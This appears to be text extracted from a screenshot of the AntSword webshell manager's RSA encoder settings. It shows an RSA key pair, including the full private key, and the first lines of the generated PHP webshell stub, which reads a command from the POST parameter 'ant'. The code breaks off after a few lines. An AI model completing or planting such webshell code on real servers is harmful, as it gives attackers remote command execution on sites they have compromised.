 中国蚁剑
AntSword 编辑 窗口 调试
RSA编码器配置
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
生成
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCbR4lIRboINSvh+uUKTIrAs63R
+icMlycbY3PF7UztJwGdpWNHeugV6LUKZciCT0WygrjG2kVgH9zx2dy6An1WoKA8
n5vCQzuo10RctQmnrswqHf8uMAeNKDPAvN6mzw0csZcd47bOA1ZrE9x719RWcr7B
degHSvAWQgk86iyNxwIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQCbR4lIRboINSvh+uUKTIrAs63R+icMlycbY3PF7UztJwGdpWNH
eugV6LUKZciCT0WygrjG2kVgH9zx2dy6An1WoKA8n5vCQzuo10RctQmnrswqHf8u
MAeNKDPAvN6mzw0csZcd47bOA1ZrE9x719RWcr7BdegHSvAWQgk86iyNxwIDAQAB
AoGASbDzZ8cfeFGzl7U4CWE14CnlbecnrQP23TqfcOkjPtDqJWSd7whXKD6d3Gdd
duokC4maI1Tm4617b5OS+vu/eyXN+Udc5f3dL+f9BVR+agVNxgaqEQ+0wkwDyaWT
We4gRk8WT7K0slhoJbYNqY1F+nCzeC8G0boYU38xsZmGWwECQQDLBsBmScr/1JiF
L80WQGwjWBhRR4pVXsUwhjmEwSq7d47Viw7jEt9oWhPdSMAKZGSC9JhTFiivfygJ
Cc8XBm3BAkEAw8uBFezteoYlVTeIJoiVDP6JYDMGVNuh0ZnCmk11esQfF54rJOLo
KOI/W7AAhgM/w2R7/Ciq06iGpd4N123thwJBAIg9LZr2ZdyrAvZND2ihLm/BTAAu
66tB/z0CtVJadZx7LEQsHn9OSNCzsaTKjuPqXnBqRlVrBz5NK8Z06Jzg2YECQHEO
BwF0B0QiRVhJcnJdl0Mjjotfqx5Am9V9ZWLXqygyKonmqJ7p7of86/yzSfoX0i+u
y/C0Qr9opicMaw2jye0CQEWQmK+UjbupaMbeZ5ROvuOUV+fARODN10UVgYE5lp33
Mj3o5dwv6+x5z3cyaSBK0jW3cfO3rz79Abv8GVtHqNo=
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----